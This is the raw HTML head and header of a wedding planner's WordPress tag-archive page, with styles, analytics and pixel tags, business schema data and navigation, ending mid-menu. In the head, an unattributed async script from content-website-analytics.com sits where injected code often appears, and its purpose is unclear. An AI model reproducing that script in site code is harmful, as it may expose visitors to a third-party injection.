1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hyacinthevents.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyacinthevents.in/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-didot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://hyacinthevents.in/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hyacinthevents.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dreama-opal-icon-css' href='https://hyacinthevents.in/wp-content/themes/dreama/assets/css/opal-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dreama-carousel-css' href='https://hyacinthevents.in/wp-content/themes/dreama/assets/css/carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%7CCormorant+Infant%3A600italic&#038;subset=latin-ext%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hyacinthevents.in/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1764748687' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Cormorant+Infant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/modernizr.custom.js?ver=3.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/themes/dreama/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/themes/dreama/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/main.js?ver=3.0.0" id="osf_mainjs-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/carousel.js?ver=6.5.7" id="otf-carousel-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/hyacinthevents.in\/wp-admin\/admin-ajax.php","ajaxNonce":"b1d33e93a9","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1764748687" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hyacinthevents.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyacinthevents.in/wp-json/wp/v2/tags/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hyacinthevents.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyacinthevents.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #faf1e9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hyacinthevents.in/wp-content/uploads/2020/07/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hyacinthevents.in/wp-content/uploads/2020/07/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hyacinthevents.in/wp-content/uploads/2020/07/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://hyacinthevents.in/wp-content/uploads/2020/07/cropped-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-testimonial-image {
	float: left;
	padding-right: 20px
}


.link-more {
	display: none;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
	color: #faf1e9;
	background: #63897D;
	border-radius: 0;
	padding: 10px 15px
}

h2.cur {
	color: #272727 !important;
}

label {
	color: #272727 !important;
}

.vc_btn3:hover {
	background: #EBCDA3;
	color: #faf1e9;
}
form.wpcf7-form input[type="submit"] {
	color: #faf1e9 !important;
	background: #63897D !important;
	border-radius: 0 !important;
	padding: 10px 50px !important;
	margin-left: 0px !important;
}

input[type='text'] {
	background: #fff !important;
	border-radius: 0px !important;
}

input[type='email'] {
	background: #fff !important;
	border-radius: 0px !important;
}

input[type='tel'] {
	background: #fff !important;
	border-radius: 0px !important;
}

textarea {
	background: #fff;
	height: 150px;
	border-radius: 0px !important;
}

.entry-category {
	display: none;
}

.elementor-testimonial-title {
    color: #85A095;
    font-weight: bold;
}

.elementor-testimonial-job {
	display: none !important;
}

/* Whatsapp Floating API */

.float{
	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	left:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:9999;
}

.my-float{
	margin-top:16px;
}

.elementor-icon-box-title span {
	font-size: 27 !important;
}

@media only screen and (max-width: 600px) {
	
	.elementor-2468 .elementor-element.elementor-element-a70ed77 > .elementor-widget-container {
		background: none !important;
	}
	
	.elementor-widget-opal-nav-menu div.elementor-menu-toggle i {
		color: #86668F;
	}
	
}

@media screen and (min-width: 48em) {
.site-content {
    padding: 0px !important;
}	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175549117-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175549117-1');
</script>
	
	<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
  "name": "Hyacinth Events",
  "url": "https://hyacinthevents.in/",
  "sameAs": [
    "https://hyacinthevents.in/contacts-us/",
    "https://hyacinthevents.in/about-founder/"
  ],
  "logo": "https://hyacinthevents.in/wp-content/uploads/2020/07/cropped-4-removebg-preview.png",
  "image": "https://hyacinthevents.in/wp-content/uploads/2020/08/Apurva-Sayak.jpg",
  "description": "Top Destination wedding planner and organiser in Gurgaon and Jim Corbett.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "C7-1032, Park Drive, opp DLF Summit, Golf Course Road, DLF Phase 5, Sector 54",
    "addressLocality": "Gurugram",
    "addressRegion": "Haryana",
    "postalCode": "122011",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "28.4449054",
    "longitude": "77.105689"
  },
  "hasMap": "https://www.google.com/maps/place/Hyacinth+Events/@28.4449054,77.105689,15z/data=!4m5!3m4!1s0x0:0xb0f5a5be85a493e0!8m2!3d28.4449054!4d77.105689",
  "openingHours": "Mo, Tu, We, Th, Fr, Sa 09:30-18:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-93156 36070",
    "contactType": "Call Us"
  }
}
 </script>
	
	<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Hyacinth Events",
  "alternateName": "Destination Wedding Planner",
  "url": "https://hyacinthevents.in/"
}
 </script>
	
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '669432137301274'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=669432137301274&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 598054469 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-598054469"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-598054469'); </script>

	<meta name="google-site-verification" content="Ey1MLjRmG-Fv-JV3AXcPcZj5iGu8veayWxmz_e8Ju7Y" />
	
</head>
<body class="archive tag tag-wedding-budget-management tag-95 custom-background wp-custom-logo opal-style opal-archive-style-1 opal-content-layout-2cr chrome platform-osx opal-layout-wide opal-pagination-6 opal-page-title-right-left opal-footer-skin-light opal-comment-1 opal-comment-form-2 hfeed opal-has-menu-top wpb-js-composer js-comp-ver-5.7 vc_responsive elementor-default elementor-kit-3629">
	<a href="https://api.whatsapp.com/send?phone=+91%209315636070&text=I%20saw%20your%20website%20and%20need%20your%20wedding%20planning%20services" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="site-header">
    		<div data-elementor-type="wp-post" data-elementor-id="2468" class="elementor elementor-2468" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-f65e3d7 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f65e3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d0dc5" data-id="b6d0dc5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc00e3f elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="bc00e3f" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://hyacinthevents.in">
                                        <img width="1320" height="498" src="https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo.png 1320w, https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo-300x113.png 300w, https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo-1024x386.png 1024w, https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo-768x290.png 768w, https://hyacinthevents.in/wp-content/uploads/2020/08/cropped-logo-400x151.png 400w" sizes="(max-width: 1320px) 100vw, 1320px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4934b01 elementor-hidden-phone" data-id="4934b01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b59e9ba elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="b59e9ba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <span class="elementor-icon elementor-animation-" >
            <i class="opal-icon-location" aria-hidden="true"></i>
            </span>
            </div>
                <div class="elementor-icon-box-content">
            <span class="elementor-icon-box-subtitle"></span>
            <h3 class="elementor-icon-box-title">
                <span >40 J, Jacaranda Marg, DLF Phase 2,<br /> Sector 25, Gurugram, Haryana 122002</span>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8939bce elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="8939bce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <span class="elementor-icon elementor-animation-" >
            <i class="opal-icon-time" aria-hidden="true"></i>
            </span>
            </div>
                <div class="elementor-icon-box-content">
            <span class="elementor-icon-box-subtitle">Ofice Hours:</span>
            <h3 class="elementor-icon-box-title">
                <span >9:00 - 6:00 pm</span>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-85dcd97 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="85dcd97" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                    <div class="elementor-icon-box-icon">
            <a class="elementor-icon elementor-animation-" href="tel:+91-7678630759">
            <i class="opal-icon-phone" aria-hidden="true"></i>
            </a>
            </div>
                <div class="elementor-icon-box-content">
            <span class="elementor-icon-box-subtitle">Call us:</span>
            <h3 class="elementor-icon-box-title">
                <a href="tel:+91-7678630759">+91-76786 30759</a>
            </h3>
            <p class="elementor-icon-box-description"></p>
            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8993c30" data-id="8993c30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbccfbe elementor-button-link elementor-align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="fbccfbe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper">
            <a href="http://hyacinthevents.in/contacts-us/" class="elementor-button-link elementor-button elementor-size-md" role="button">
                        <span class="elementor-button-content-wrapper">
			            <span class="elementor-button-text">Request a Quote</span>
		</span>
                <div class="button-decor">
            <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="94" height="8" x="0px" y="0px"
                 viewBox="0 0 48 4" enable-background="new 0 0 48 4" xml:space="preserve"><g class="nc-icon-wrapper"
                                                                                             stroke="none">
                    <g class="currentLayer">
                        <path class="st0"
                              d="M12.075.041c-.3-.1-.7 0-1 .1-1.1.2-2.1.7-2.9 1.5-.3.3-.7.4-1.1.6h-.1c-.3-.2-.8-.1-1.1-.3l-.9-.6c-.7-.5-1.5-1.1-2.5-1.1-.4-.1-.8 0-1.3.2-.4.2-.9.5-1.1 1-.1.1-.1.2 0 .3l.2.3c.1.1.3.2.5.1s.4-.2.6-.2c.3-.1.6-.3.8-.3.3-.1.7-.1 1 0 .6.2 1.1.7 1.5 1 .9.6 1.9.8 3 .7.2 0 .3 0 .4-.1.5-.3 1.1-.5 1.5-.9.5-.5 1.1-.7 1.8-1 .6-.2 1.2-.1 1.6.3.7.5 1.3 1.1 2.1 1.4.1.1.3.1.4.2.9.1 1.8 0 2.6-.5l.6-.3c.6-.3 1.2-.6 1.8-.7.8-.2 1.6-.2 2.3.4.2.2.4.3.6.5.4.3.8.6 1.3.8.4.1.8.1 1.2.1.8 0 1.4-.2 2.2-.6.4-.2.8-.4 1.2-.7.3-.2.7-.3 1-.4.5-.2 1.1 0 1.6-.2h.1c.5.2 1.1.3 1.5.7.6.5 1.3.9 2.1 1.1.7.2 1.2.2 1.8 0 .8-.2 1.5-.6 2.1-1.1.5-.4 1-.6 1.6-.6.4 0 .8.1 1.2.3.4.2.8.4 1.3.7.1.1.3.1.4.2l1.2.3c.2 0 .3.1.4 0 .5-.1 1.1-.2 1.5-.5.5-.3.8-.8 1-1.3v-.3c0-.2-.1-.3-.3-.4-.2 0-.3 0-.5.1-.2.3-.4.5-.7.7-.4.4-.9.5-1.5.3s-1.2-.4-1.7-.7c-.4-.3-1-.4-1.4-.7-1.2-.1-2.3-.1-3.3.7-.2.2-.4.3-.6.4-.2.2-.4.3-.7.5-.2.1-.4.2-.7.2-.5.1-.9-.1-1.4-.2-.3-.1-.7-.3-.9-.6-.6-.7-1.5-.9-2.3-1-.6-.1-1.3-.1-1.9 0-.6.1-1.3.2-1.8.6-.3.2-.8.4-1.1.7-.5.3-1 .4-1.6.6h-.2c-.5-.1-1-.2-1.4-.6l-.4-.5c-.2-.2-.4-.4-.7-.5-.3-.1-.6-.4-1-.3-.9-.2-1.8-.1-2.7.1-.6.2-1.2.4-1.7.8-.6.4-1.3.6-2 .6-.2 0-.3-.1-.5-.2l-.2-.2-1.1-.9c-.5-.3-1.1-.4-1.7-.6z"
                              id="svg_1" style=""/>
                    </g>
                </g></svg>
        </div>
                </a>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9dcad6d elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dcad6d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-870f542" data-id="870f542" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a70ed77 elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-mobile elementor-menu-toggle-mobile__align-right elementor-nav-menu__align-center elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-opal-nav-menu" data-id="a70ed77" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="270" data-subMenusMaxWidth="500"><ul id="menu-1-a70ed77" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="/about-founder/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="https://hyacinthevents.in/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3847"><a href="https://hyacinthevents.in/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://hyacinthevents.in/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://hyacinthevents.in/contacts-us/" class="elementor-item">Contacts Us</a></li>
</ul></nav>
        
                <div class="elementor-menu-toggle" data-target="#menu-a70ed77">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-a70ed77"
